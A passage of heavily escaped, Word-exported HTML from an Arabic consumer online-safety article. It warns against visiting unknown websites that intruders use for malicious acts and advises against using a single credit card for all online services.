12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيؤدي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eغير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعروفة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإضرار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدمون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتنفيذ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأعمال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشائنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتجنب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eواحدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأشخاص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eواحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقاموا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبربطها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبمنصات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 